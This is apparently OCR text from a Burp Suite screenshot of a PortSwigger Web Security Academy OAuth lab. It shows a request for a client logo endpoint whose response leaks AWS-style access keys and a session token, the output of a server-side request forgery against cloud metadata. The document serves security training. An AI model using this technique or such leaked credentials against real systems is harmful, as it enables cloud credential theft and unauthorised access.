 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor
1 × 2 × ...
Send Cancel < > Target: https://oauth-acf51f221ec3ed23c07e0df7025b0006.wel
Request
Pretty Raw Hex Hackvertor \n
1 GET /client/9w4-kHMyr3OnUnDtcDGfG/logo HTTP/1.1
2 Host: oauth-acf51f221ec3ed23c07e0df7025b0006.web-security-academy.net
3 Cookie: _session=e5SvEkMxQmYnnnor4ogkD; _session.legacy=e5SvEkMxQmYnnnor4ogkD
4 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/102.0.5005.63 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer:
https://oauth-acf51f221ec3ed23c07e0df7025b0006.web-security-academy.net/interaction/qT1FaItO7bkV
HKQRQI1V2
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 12 Jun 2022 06:40:14 GMT
5 Connection: close
6 Content-Length: 530
7
8 {
9 "Code":"Success",
10 "LastUpdated":"2022-06-12T06:25:14.031576888Z",
11 "Type":"AWS-HMAC",
12 "AccessKeyId":"4ooPOECTgA5wSK14AoDJ",
13 "SecretAccessKey":"piwVrfFyOCWMrlkKxmckx9MglqtdOzAdCiYrQSlG",
14 "Token":
"9Fq4VdnUAlN1u72BJ7OiVRmeH0YC78NwMEzjrpNfNkFQg7Ygk0YC2k1BXSIADyHn6hGAv7PwrukcAxIi20jpnX7LZwgfq
BesbX9DVzQ8qBajlXGg77Tcto3hjsCLdajnTHErOArqxkoYg6ZCMk0JbsG58X9gdtiXKkTfRcPwGy8pVBWNVc7Ta0obRV7
DN8DajS2t98XeVqDyN406K200nUlE5fmdeKL6PuOInMGT4vf2mOD1iPprJmcsR094nmpd",
15 "Expiration":"2028-06-10T06:25:14.031576888Z"
16 }